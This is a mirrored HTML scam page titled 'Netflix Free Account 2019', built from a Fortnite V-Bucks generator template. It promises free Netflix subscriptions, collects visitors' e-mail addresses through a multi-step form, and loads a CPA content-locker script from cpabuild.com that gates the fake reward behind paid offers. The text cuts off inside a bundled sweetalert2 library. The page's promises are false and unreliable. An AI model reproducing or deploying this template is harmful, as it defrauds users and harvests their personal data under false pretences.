
<file: index.html>
<!DOCTYPE html>

<html>



<!-- Mirrored from fortnite.boostnplay.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 28 Jun 2018 13:12:09 GMT -->



<!-- Mirrored from free-vbucks-fortnite.ml/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 26 Oct 2018 16:53:39 GMT -->

<!-- Added by HTTrack -->

<!-- Mirrored from twentything.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 03 Dec 2018 23:15:18 GMT -->


<!-- Mirrored from freegenerators.net/Netflix/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 08 Feb 2020 20:05:53 GMT -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->

<head>

    <meta charset="utf-8" />

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

  <meta name="yandex-verification" content="b87efdabd01db346" />

<meta name="msvalidate.01" content="F32A86FEC160510CDFAF62434FC929DF" />

  <meta name="google-site-verification" content="k7onWuDFtUlWIo4YzXGEv45XA51r4ujO0A7uZcIjLNk" />

    <meta name="description" content="Get Unlimited V Bucks For Fortnite Generator. Learn how to get your Free V Bucks. All Devices Supported. Season 6 Free Battlepass. Instant and Free. Free 13.500. Updated Everyday."/>

      <meta name="keywords" content="Fortnite,V-bucks,VBucks,Free v Bucks,free vBucks Generator, vBucks Generator,fortnite free vBucks Generator,Unlimited V Bucks For Fortnite Generator">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

    <link rel="stylesheet" href="cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.13/semantic.min.css" />

<style>

@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,700);

 .ui.header,body{

    font-weight:300!important

}

#lvl,.center.aligned.column,.lvldiv{

    background-color:rgba(0,0,0,.5)

}

@font-face{

    font-family:Fortnite-1;

    src:url(inc/fortnite.woff) format('woff')

}

body{

    background:url(inc/bg3.jpg) center/cover no-repeat fixed;

    font-family:'Open Sans',sans-serif!important

}

.ui.header,.ui.huge.header{

    font-family:Fortnite-1,sans-serif;

    color:#fff

}

.essa{

    min-height:100vh

}

.ui.huge.header{

    /*font-size:2.5rem!important;*/

    font-weight:500!important;

    text-transform:uppercase

}

.biglabel,.button,h1,label,p{

    color:#fff!important

}

.ui.fucking.header{

    font-size:3rem!important

}

.roboto{

    font-family:Fortnite-1,sans-serif!important;

    text-align:center

}

.f300{

    font-weight:300!important

}

.f500{

    font-weight:500!important

}

.f900{

    font-weight:900!important

}

.center.aligned.column{

    border-radius:1rem

}

.border-error{

    border:3px solid #e51b23!important

}

.vbucksheader,.vbucksimg{

    border-left:3px solid #db2828!important;

    border-right:3px solid #db2828!important

}

.button{

    margin-top:1rem!important;

    font-size:2.5rem!important;

    text-transform:uppercase!important;

    padding:.5em 1em!important

}

p{

    margin-top:.75rem;

    font-size:2.25rem!important;

    margin-bottom:0!important

}

.ui.checkbox label,.ui.checkbox+label{

    font-size:1.5rem!important

}

.biglabel{

    font-weight:400!important;

    margin-bottom:.5rem!important;

    font-size:2.5rem!important;

    font-family:Fortnite-1,sans-serif

}

.logo{

    margin:1.5rem auto

}

.ui.grid{

    align-items:center;

    justify-content:center

}

.flex{

    display:flex!important;

    justify-content:center!important;

    align-items:center!important

}

.confirmbuttons{

    margin-top:.25rem!important

}

.step2,.step3,.step4,.step5{

    display:none

}

.ui.centered.grid>.column:not(.aligned):not(.justified):not(.row),.ui.centered.grid>.row>.column:not(.aligned):not(.justified),.ui.grid .centered.row>.column:not(.aligned):not(.justified){

    text-align:center!important

}

.ui.dropdown .menu .selected.item,.ui.dropdown .menu>.item,.ui.dropdown.selected,.ui.selection.dropdown,.ui.selection.visible.dropdown>.text:not(.default){

    text-align:center!important;

    font-weight:300!important

}

.ui.form .fields{

    margin-bottom:.5rem!important;

    align-items:center

}

.character,.headerdiv{

    justify-content:center

}

.ui.message .list:not(.ui) li{

    margin:0!important;

    text-align:center!important

}

.character,.headerdiv,.xD{

    text-align:center

}

.ui.message .list:not(.ui) li:before{

    left:0!important;

    content:''!important

}

.character:before,.lvldiv:before{

    content:""

}

.ui.message{

    padding:1rem!important;

    margin-top:0!important;

    margin-bottom:.5rem!important;

    font-size:1.25rem!important

}

.ui.>.column:not(.row){

    padding-top:0!important

}

.character:before{

    display:block;

    padding-top:20.2531646%;

    min-height:96px!important

}

.character{

    border-radius:.5rem;

    position:relative;

    margin-top:1rem!important;

    width:100%;

    display:flex;

    align-items:center

}

.headerdiv{

    align-items:center;

    width:60%!important;

    margin-left:20%

}

.lvldiv:before{

    padding-top:100%;

    display:block

}

.lvldiv{

    border-radius:100%;

    position:relative;

    width:20%!important

}

.xD{

    display:flex;

    justify-content:center;

    align-items:center;

    position:absolute;

    top:0;

    left:0;

    bottom:0;

    right:0

}

.headerdiv .ui.huge.header,.lvldiv .ui.large.header,.lvldiv .ui.medium.header{

    margin:0!important;

    font-weight:500!important

}

.light{

    color:#41eacf!important

}

.ui.grid>.stackable.stackable.row>.column,.ui.stackable.grid>.column.grid>.column,.ui.stackable.grid>.column.row>.column,.ui.stackable.grid>.column:not(.row),.ui.stackable.grid>.row>.column,.ui.stackable.grid>.row>.wide.column,.ui.stackable.grid>.wide.column{

    padding:0 1rem!important

}

.ui.form:not(.unstackable) .eight.fields:not(.unstackable)>.field,.ui.form:not(.unstackable) .eight.fields:not(.unstackable)>.fields,.ui.form:not(.unstackable) .five.fields:not(.unstackable)>.field,.ui.form:not(.unstackable) .five.fields:not(.unstackable)>.fields,.ui.form:not(.unstackable) .four.fields:not(.unstackable)>.field,.ui.form:not(.unstackable) .four.fields:not(.unstackable)>.fields,.ui.form:not(.unstackable) .nine.fields:not(.unstackable)>.field,.ui.form:not(.unstackable) .nine.fields:not(.unstackable)>.fields,.ui.form:not(.unstackable) .seven.fields:not(.unstackable)>.field,.ui.form:not(.unstackable) .seven.fields:not(.unstackable)>.fields,.ui.form:not(.unstackable) .six.fields:not(.unstackable)>.field,.ui.form:not(.unstackable) .six.fields:not(.unstackable)>.fields,.ui.form:not(.unstackable) .ten.fields:not(.unstackable)>.field,.ui.form:not(.unstackable) .ten.fields:not(.unstackable)>.fields,.ui.form:not(.unstackable) .three.fields:not(.unstackable)>.field,.ui.form:not(.unstackable) .three.fields:not(.unstackable)>.fields,.ui.form:not(.unstackable) .two.fields:not(.unstackable)>.field,.ui.form:not(.unstackable) .two.fields:not(.unstackable)>.fields,.ui.form:not(.unstackable) [class*="equal width"].fields:not(.unstackable)>.field,.ui[class*="equal width"].form:not(.unstackable) .fields>.field{

    margin-bottom:0!important;

    margin-top:1rem!important

}

#lvl{

    position:absolute!important;

    font-weight:500!important;

    font-size:2.5rem!important;

    border-radius:100%!important;

    padding:.5rem!important;

    margin:2.25rem 0 0 2.25rem!important

}

.division{

    transform:scale(1.25)

}

.kills,.matches,.score,.winrate{

    color:#db2828!important;

    font-size:3rem!important

}

.fortnite-png{

    display:block

}

.ui.header.f-header{

    font-size:3.25rem;

    color:#db2828!important

}

.champion{

    flex-direction:column!important;

    display:flex!important;

    justify-content:center!important;

    align-items:center!important

}

.ui.stackable.three.column.centered.grid{

    border-radius:1rem;

    background-color:rgba(18,18,18,.75)!important;

    margin:0!important

}

.ui.dropdown .menu .selected.item,.ui.dropdown .menu>.item,.ui.dropdown.selected,.ui.form input:not([type]),.ui.form input[type=date],.ui.form input[type=datetime-local],.ui.form input[type=email],.ui.form input[type=file],.ui.form input[type=number],.ui.form input[type=password],.ui.form input[type=search],.ui.form input[type=tel],.ui.form input[type=text],.ui.form input[type=time],.ui.form input[type=url],.ui.selection.dropdown,.ui.selection.visible.dropdown>.text:not(.default){

    font-family:Fortnite-1!important;

    font-size:1.75rem!important

}

.ui.large.header{

    font-family:Fortnite-1,sans-serif;

    font-weight:400!important;

    margin:0 .75rem!important

}

.ui.grid+.grid{

    margin-top:0!important

}

.ui.huge.yellow.button{

    background-color:#db2828!important;

    color:#FFFFFF!important

}

.ui.button{

    font-family:Fortnite-1,sans-serif!important

}

.vbucksheader{

    background-color:#d8d8d8!important;

    font-size:2.75rem!important;

    margin-top:-.25rem!important;

    color:#333!important;

    border-bottom-right-radius:1rem!important;

    border-bottom-left-radius:1rem!important;

    border-bottom:3px solid #db2828!important

}

.vbucksamount{

    font-size:3.5rem!important

}

.vbucksdiv{

    margin-top:1rem!important;

    transition-duration:.5s!important;

    opacity:.6

}

.vbucksdiv:hover{

    cursor:pointer;

    opacity:.8

}

.vbucksimg{

    border-top-right-radius:1rem!important;

    border-top:3px solid #db2828!important;

    border-top-left-radius:1rem!important

}



.mobileonly {

display: none;

}



.desktoponly {

display: block;

}



.hidedesktop {

display: none !important;

}



.iscorrect {

background-color: rgba(0,0,0,0.25);

padding: 2rem;

border-radius: 1rem;

}



    .o-nickname, .o-platform, .o-vbucks, .o-upgrade {

    font-size: 3.5rem !important;

    margin-top: 0.25rem !important;

    margin-bottom: 0.25rem !important;

    }



    .swantext {

    font-size: 1.75rem !important;

    }



    .spinner {

  margin: 0 auto;

  width: 50px;

  height: 40px;

  text-align: center;

  font-size: 10px;

}



.spinner > div {

  background-color: #333;

  height: 100%;

  width: 6px;

  display: inline-block;

  

  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;

  animation: sk-stretchdelay 1.2s infinite ease-in-out;

}



.spinner .rect2 {

  -webkit-animation-delay: -1.1s;

  animation-delay: -1.1s;

}



.spinner .rect3 {

  -webkit-animation-delay: -1.0s;

  animation-delay: -1.0s;

}



.spinner .rect4 {

  -webkit-animation-delay: -0.9s;

  animation-delay: -0.9s;

}



.spinner .rect5 {

  -webkit-animation-delay: -0.8s;

  animation-delay: -0.8s;

}



@-webkit-keyframes sk-stretchdelay {

  0%, 40%, 100% { -webkit-transform: scaleY(0.4) }  

  20% { -webkit-transform: scaleY(1.0) }

}



@keyframes sk-stretchdelay {

  0%, 40%, 100% { 

    transform: scaleY(0.4);

    -webkit-transform: scaleY(0.4);

  }  20% { 

    transform: scaleY(1.0);

    -webkit-transform: scaleY(1.0);

  }

}



@media only screen and (max-width:767px) and (min-width:320px){



.mobileonly {

margin-top: 0.5rem !important;

display: block !important;

}



.header.hidedesktop {

display: block !important;

}



.desktoponly {

display: none !important;

}



.step111, .step222, .step333, .step444, .step555 {

display: none !important;

}



    .vbucksheader{

        background-color:#d8d8d8!important;

        font-size:2.25rem!important;

        margin-top:0!important;

        color:#333!important;

        border-bottom-right-radius:1rem!important;

        border-bottom-left-radius:1rem!important;

        border-left:3px solid #db2828!important;

        border-bottom:3px solid #db2828!important;

        border-right:3px solid #db2828!important

    }

    .vbucksamount{

        font-size:3rem!important

    }

    .ui.huge.header{

        font-family:Fortnite-1,sans-serif;

        /*font-size:2.25rem!important;*/

        color:#fff;

        font-weight:500!important;

        text-transform:uppercase

    }

    .fortnite-png{

        display:none!important

    }

    .ui.header.f-header{

        font-size:2.25rem!important;

        color:#db2828!important

    }

    .kills,.matches,.score,.winrate{

        color:#db2828!important;

        font-size:2.5rem!important

    }

    .rightv{

        padding-left:.5rem!important

    }

    .leftv{

        padding-right:.5rem!important

    }

    .o-nickname, .o-platform, .o-vbucks, .o-upgrade {

    font-size: 2.5rem !important;

    margin-top: 0.25rem !important;

    margin-bottom: 0.25rem !important;

    }

}

</style>

    <title> Netflix Free Account 2019 </title>



        <!-- [Mosawi9] Here youre cpa network script / هنا يتم وضع سكريبت الخاص بك -->



<script type="text/javascript">
    var CPABUILDSETTINGS={"it":760240,"key":"3a3b6"};
</script>
<script src="https://cpabuild.com/public/external/locker.js"></script>



    <!-- Here youre cpa network script / هنا يتم وضع سكريبت الخاص بك -->



</head>



<body>

    <div class="ui container">

        <div class="ui middle aligned centered grid essa">

            <div class="center aligned column">

                <div class="step1">

                    <div class="step111"><div class="ui huge header f-header">Get Free Netflix Account !</div></div>

                    <div class="ui huge header f-header mobileonly" style="margin-bottom: 0.25rem !important;">Get free NETFLIX ACCOUNT!</div>

                    <div class="ui huge form">

                        <div class="two fields">

                            <div class="required field"> <label class="biglabel">E-mail</label> <input type="text" maxlength="60" class="roboto f300" id="username" name="username"> </div>

                            <div class="required field"> <label class="biglabel">Platform</label> <select class="ui dropdown f300" id="platform" name="platform"> <option value=""></option> <option value="pc">PC</option> <option value="ios">iOS</option>  <option value="pc">Android</option> </select>                                </div>

                        </div>

                        <div class="ui error message"></div>

                        <div class="ui centered grid">

                            <div class="eight wide computer sixteen wide mobile column">

                                <div class="ui huge yellow fluid submit button f900" id="submitbutton">Submit</div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="step2">

                <div class="step222">

                    <div class="ui huge header f-header">Is this your E-mail ?</div>

                </div>

                <div class="step2222" style="margin-bottom: 2rem !important;">

                <div class="ui huge header f-header mobileonly hidedesktop">Is this your account?</div>

                    </div>

                    <div class="ui centered grid">

                        <div class="twelve wide computer sixteen wide mobile column">

                            <div class="ui stackable two column centered grid">

                                <div class="six wide computer eight wide mobile column"> <img class="ui centered medium image fortnite-png"> </div>

                                <div class="ten wide computer eight wide mobile column">

                                <div class="ui centered grid">

                                <div class="sixteen wide column TESTTEST">

                                   <div class="ui huge header fullname"></div>

                                </div>

                                </div>

                                    <div class="ui two column grid">

                                        <div class="column">

                                            <div class="ui huge header"><span class="score"></span> <br>SCORE</div>

                                        </div>

                                        <div class="column">

                                            <div class="ui huge header"><span class="matches"></span> <br>MATCHES</div>

                                        </div>

                                    </div>

                                    <div class="ui two column grid">

                                        <div class="column">

                                            <div class="ui huge header"><span class="winrate"></span> <br>WINRATE</div>

                                        </div>

                                        <div class="column">

                                            <div class="ui huge header"><span class="kills"></span> <br>KILLS</div>

                                        </div>

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

                    <div class="ui two column centered grid">

                        <div class="column">

                            <div class="ui huge green fluid button f900" onclick="$('.step2').fadeOut('slow', function(){$('.step3').fadeIn('slow'); $('.step333').bigtext()});">Yes</div>

                        </div>

                        <div class="column">

                            <div class="ui huge red fluid button f900" onclick="$('.step2').fadeOut('slow', function(){$('.step1').fadeIn('slow');}); $('#submitbutton').removeClass('disabled');">No</div>

                        </div>

                    </div>

                </div>

                <div class="step3">

                <div class="step333">

                    <div class="ui huge header f-header">Choose how many months do you want</div>

                </div>

                <div class="ui huge header f-header mobileonly">Choose how many months do you want</div>

                    <div class="ui centered two column stackable grid">

                    <div id="vbucksdummy" style="display: none !important;"></div>

                        <div class="column">

                            <div class="ui centered two column grid">

                                <div class="column vbucksdiv leftv v-1000-v" onclick="xD(this);"> <img class="ui medium image vbucksimg" src="inc/1.jpg">

                                    <div class="ui header vbucksheader"><span class="vbucksamount">1</span><br>Month</div>

                                </div>

                                <div class="column vbucksdiv rightv v-2800-v" onclick="xD(this);"> <img class="ui medium image vbucksimg" src="inc/2.jpg">

                                    <div class="ui header vbucksheader"><span class="vbucksamount">3</span><br>Months</div>

                                </div>

                            </div>

                        </div>

                        <div class="column">

                            <div class="ui centered two column grid">

                                <div class="column vbucksdiv leftv v-7500-v" onclick="xD(this);"> <img class="ui medium image vbucksimg" src="inc/3.jpg">

                                    <div class="ui header vbucksheader"><span class="vbucksamount">6</span><br>Months</div>

                                </div>

                                <div class="column vbucksdiv rightv v-13500-v" onclick="xD(this);"> <img class="ui medium image vbucksimg" src="inc/4.jpg">

                                    <div class="ui header vbucksheader"><span class="vbucksamount">12</span><br>Months</div>

                                </div>

                            </div>

                        </div>

                    </div>

                    <div class="ui centered grid">

                        <div class="eight wide computer sixteen wide mobile column">

                            <div class="ui huge green fluid button f900" onclick="vbucks();">Continue</div>

                        </div>

                    </div>

                </div>

                <div class="step4">

                <div class="step444">

                    <div class="ui huge header f-header">Choose what Netflix upgrade do you want</div>

                </div>

                <div class="ui huge header f-header mobileonly">Choose what upgrade do you want</div>

                <div id="upgradedummy" style="display: none !important;"></div>

                    <div class="ui centered grid">



                    <div class="fourteen wide computer sixteen wide mobile column">



                    <div class="ui two column centered stackable grid">

                        <div class="column" style="margin-bottom: 1rem !important;">

                            <div class="ui huge grey fluid button f900" style="background-color: #e50914 !important; color: #ffffff !important;" onclick="laststep($(this).text());">Basic</div>

                            <div class="ui huge blue fluid button f900" style="background-color: #e50914 !important; color: #ffffff !important;" onclick="laststep($(this).text());">Standard</div>

                            <div class="ui huge purple fluid button f900" style="background-color: #e50914 !important; color: #ffffff !important;" onclick="laststep($(this).text());">Premium</div>

                        </div>

                        <div class="column desktoponly">

                        <img class="ui centered medium image" src="inc/png4.png" style="margin-bottom: 1rem !important;">

                        </div>

                    </div>



                    </div>



                    </div>

                </div>



                <div class="step5">



                <div class="step555">

                    <div class="ui huge header f-header">Is everything correct?</div>

                </div>

                <div class="stepxD" style="margin-bottom: 2rem !important;">

                <div class="ui huge header f-header mobileonly hidedesktop">Is everything correct?</div>

            </div>

                <div class="ui centered grid">



                <div class="fifteen wide computer fifteen wide mobile column">



                <div class="ui centered two column stackable grid">



                <div class="ten wide computer sixteen wide mobile column iscorrect">



                <div class="ui huge header o-nickname">Username:</div>



                <!--<div class="ui huge header o-platform">Platform:</div>-->



                <div class="ui huge header o-vbucks">V-Bucks amount:</div>



                <div class="ui huge header o-upgrade">Fortnite upgrade:</div>



                <div class="ui huge blue fluid button f900 desktoponly" style="margin-bottom: 1rem !important;" onclick="finish();">Confirm</div>



                </div>



                <div class="six wide computer eight wide mobile column desktoponly">



                        <img class="ui centered medium image" src="inc/png3.png" style="margin-bottom: 1rem !important;">



                </div>



                </div>



                </div>



                </div>



                    <div class="ui two column centered grid">

                        <div class="ten wide computer twelve wide mobile column mobileonly hidedesktop">

                            <div class="ui huge blue fluid button f900" onclick="finish();">Confirm</div>

                        </div>

                    </div>



                </div>



            </div>

        </div>

    </div>



<script src="cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.13/semantic.min.js"></script>

<script>

/*!

 * sweetalert2 v7.13.1

 * Released under the MIT License.

 */

(function (global, factory) {

typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :

typeof define === 'function' && define.amd ? define(factory) :

(global.Sweetalert2 = factory());

}(this, (function () { 'use strict';



var styles = "@-webkit-keyframes swal2-show {\n  0% {\n    -webkit-transform: scale(0.7);\n            transform: scale(0.7); }\n  45% {\n    -webkit-transform: scale(1.05);\n            transform: scale(1.05); }\n  80% {\n    -webkit-transform: scale(0.95);\n            transform: scale(0.95); }\n  100% {\n    -webkit-transform: scale(1);\n            transform: scale(1); } }\n\n@keyframes swal2-show {\n  0% {\n    -webkit-transform: scale(0.7);\n            transform: scale(0.7); }\n  45% {\n    -webkit-transform: scale(1.05);\n            transform: scale(1.05); }\n  80% {\n    -webkit-transform: scale(0.95);\n            transform: scale(0.95); }\n  100% {\n    -webkit-transform: scale(1);\n            transform: scale(1); } }\n\n@-webkit-keyframes swal2-hide {\n  0% {\n    -webkit-transform: scale(1);\n            transform: scale(1);\n    opacity: 1; }\n  100% {\n    -webkit-transform: scale(0.5);\n            transform: scale(0.5);\n    opacity: 0; } }\n\n@keyframes swal2-hide {\n  0% {\n    -webkit-transform: scale(1);\n            transform: scale(1);\n    opacity: 1; }\n  100% {\n    -webkit-transform: scale(0.5);\n            transform: scale(0.5);\n    opacity: 0; } }\n\n@-webkit-keyframes swal2-animate-success-line-tip {\n  0% {\n    top: 1.1875em;\n    left: .0625em;\n    width: 0; }\n  54% {\n    top: 1.0625em;\n    left: .125em;\n    width: 0; }\n  70% {\n    top: 2.1875em;\n    left: -.375em;\n    width: 3.125em; }\n  84% {\n    top: 3em;\n    left: 1.3125em;\n    width: 1.0625em; }\n  100% {\n    top: 2.8125em;\n    left: .875em;\n    width: 1.5625em; } }\n\n@keyframes swal2-animate-success-line-tip {\n  0% {\n    top: 1.1875em;\n    left: .0625em;\n    width: 0; }\n  54% {\n    top: 1.0625em;\n    left: .125em;\n    width: 0; }\n  70% {\n    top: 2.1875em;\n    left: -.375em;\n    width: 3.125em; }\n  84% {\n    top: 3em;\n    left: 1.3125em;\n    width: 1.0625em; }\n  100% {\n    top: 2.8125em;\n    left: .875em;\n    width: 1.5625em; } }\n\n@-webkit-keyframes swal2-animate-success-line-long {\n  0% {\n    top: 3.375em;\n    right: 2.875em;\n    width: 0; }\n  65% {\n    top: 3.375em;\n    right: 2.875em;\n    width: 0; }\n  84% {\n    top: 2.1875em;\n    right: 0;\n    width: 3.4375em; }\n  100% {\n    top: 2.375em;\n    right: .5em;\n    width: 2.9375em; } }\n\n@keyframes swal2-animate-success-line-long {\n  0% {\n    top: 3.375em;\n    right: 2.875em;\n    width: 0; }\n  65% {\n    top: 3.375em;\n    right: 2.875em;\n    width: 0; }\n  84% {\n    top: 2.1875em;\n    right: 0;\n    width: 3.4375em; }\n  100% {\n    top: 2.375em;\n    right: .5em;\n    width: 2.9375em; } }\n\n@-webkit-keyframes swal2-rotate-success-circular-line {\n  0% {\n    -webkit-transform: rotate(-45deg);\n            transform: rotate(-45deg); }\n  5% {\n    -webkit-transform: rotate(-45deg);\n            transform: rotate(-45deg); }\n  12% {\n    -webkit-transform: rotate(-405deg);\n            transform: rotate(-405deg); }\n  100% {\n    -webkit-transform: rotate(-405deg);\n            transform: rotate(-405deg); } }\n\n@keyframes swal2-rotate-success-circular-line {\n  0% {\n    -webkit-transform: rotate(-45deg);\n            transform: rotate(-45deg); }\n  5% {\n    -webkit-transform: rotate(-45deg);\n            transform: rotate(-45deg); }\n  12% {\n    -webkit-transform: rotate(-405deg);\n            transform: rotate(-405deg); }\n  100% {\n    -webkit-transform: rotate(-405deg);\n            transform: rotate(-405deg); } }\n\n@-webkit-keyframes swal2-animate-error-x-mark {\n  0% {\n    margin-top: 1.625em;\n    -webkit-transform: scale(0.4);\n            transform: scale(0.4);\n    opacity: 0; }\n  50% {\n    margin-top: 1.625em;\n    -webkit-transform: scale(0.4);\n            transform: scale(0.4);\n    opacity: 0; }\n  80% {\n    margin-top: -.375em;\n    -webkit-transform: scale(1.15);\n            transform: scale(1.15); }\n  100% {\n    margin-top: 0;\n    -webkit-transform: scale(1);\n            transform: scale(1);\n    opacity: 1; } }\n\n@keyframes swal2-animate-error-x-mark {\n  0% {\n    margin-top: 1.625em;\n    -webkit-transform: scale(0.4);\n            transform: scale(0.4);\n    opacity: 0; }\n  50% {\n    margin-top: 1.625em;\n    -webkit-transform: scale(0.4);\n            transform: scale(0.4);\n    opacity: 0; }\n  80% {\n    margin-top: -.375em;\n    -webkit-transform: scale(1.15);\n            transform: scale(1.15); }\n  100% {\n    margin-top: 0;\n    -webkit-transform: scale(1);\n            transform: scale(1);\n    opacity: 1; } }\n\n@-webkit-keyframes swal2-animate-error-icon {\n  0% {\n    -webkit-transform: rotateX(100deg);\n            transform: rotateX(100deg);\n    opacity: 0; }\n  100% {\n    -webkit-transform: rotateX(0deg);\n            transform: rotateX(0deg);\n    opacity: 1; } }\n\n@keyframes swal2-animate-error-icon {\n  0% {\n    -webkit-transform: rotateX(100deg);\n            transform: rotateX(100deg);\n    opacity: 0; }\n  100% {\n    -webkit-transform: rotateX(0deg);\n            transform: rotateX(0deg);\n    opacity: 1; } }\n\nbody.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast {\n  flex-direction: column;\n  align-items: stretch; }\n  body.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast .swal2-actions {\n    flex: 1;\n    align-self: stretch;\n    justify-content: flex-end;\n    height: 2.2em; }\n  body.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast .swal2-loading {\n    justify-content: center; }\n  body.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast .swal2-input {\n    height: 2em;\n    margin: .3125em auto;\n    font-size: 1em; }\n  body.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast .swal2-validationerror {\n    font-size: 1em; }\n\nbody.swal2-toast-shown > .swal2-container {\n  position: fixed;\n  background-color: transparent; }\n  body.swal2-toast-shown > .swal2-container.swal2-shown {\n    background-color: transparent; }\n  body.swal2-toast-shown > .swal2-container.swal2-top {\n    top: 0;\n    right: auto;\n    bottom: auto;\n    left: 50%;\n    -webkit-transform: translateX(-50%);\n            transform: translateX(-50%); }\n  body.swal2-toast-shown > .swal2-container.swal2-top-end, body.swal2-toast-shown > .swal2-container.swal2-top-right {\n    top: 0;\n    right: 0;\n    bottom: auto;\n    left: auto; }\n  body.swal2-toast-shown > .swal2-container.swal2-top-start, body.swal2-toast-shown > .swal2-container.swal2-top-left {\n    top: 0;\n    right: auto;\n    bottom: auto;\n    left: 0; }\n  body.swal2-toast-shown > .swal2-container.swal2-center-start, body.swal2-toast-shown > .swal2-container.swal2-center-left {\n    top: 50%;\n    right: auto;\n    bottom: auto;\n    left: 0;\n    -webkit-transform: translateY(-50%);\n            transform: translateY(-50%); }\n  body.swal2-toast-shown > .swal2-container.swal2-center {\n    top: 50%;\n    right: auto;\n    bottom: auto;\n    left: 50%;\n    -webkit-transform: translate(-50%, -50%);\n            transform: translate(-50%, -50%); }\n  body.swal2-toast-shown > .swal2-container.swal2-center-end, body.swal2-toast-shown > .swal2-container.swal2-center-right {\n    top: 50%;\n    right: 0;\n    bottom: auto;\n    left: auto;\n    -webkit-transform: translateY(-50%);\n            transform: translateY(-50%); }\n  body.swal2-toast-shown > .swal2-container.swal2-bottom-start, body.swal2-toast-shown > .swal2-container.swal2-bottom-left {\n    top: auto;\n    right: auto;\n    bottom: 0;\n    left: 0; }\n  body.swal2-toast-shown > .swal2-container.swal2-bottom {\n    top: auto;\n    right: auto;\n    bottom: 0;\n    left: 50%;\n    -webkit-transform: translateX(-50%);\n            transform: translateX(-50%); }\n  body.swal2-toast-shown > .swal2-container.swal2-bottom-end, body.swal2-toast-shown > .swal2-container.swal2-bottom-right {\n    top: auto;\n    right: 0;\n    bottom: 0;\n    left: auto; }\n\n.swal2-popup.swal2-toast {\n  flex-direction: row;\n  align-items: center;\n  width: auto;\n  padding: 0.625em;\n  box-shadow: 0 0 10px #d9d9d9;\n  overflow-y: hidden; }\n  .swal2-popup.swal2-toast .swal2-header {\n    flex-direction: row; }\n  .swal2-popup.swal2-toast .swal2-title {\n    justify-content: flex-start;\n    margin: 0 .6em;\n    font-size: 1em; }\n  .swal2-popup.swal2-toast .swal2-close {\n    position: initial; }\n  .swal2-popup.swal2-toast .swal2-content {\n    justify-content: flex-start;\n    font-size: 1em; }\n  .swal2-popup.swal2-toast .swal2-icon {\n    width: 32px;\n    min-width: 32px;\n    height: 32px;\n    margin: 0; }\n    .swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring {\n      width: 32px;\n      height: 32px; 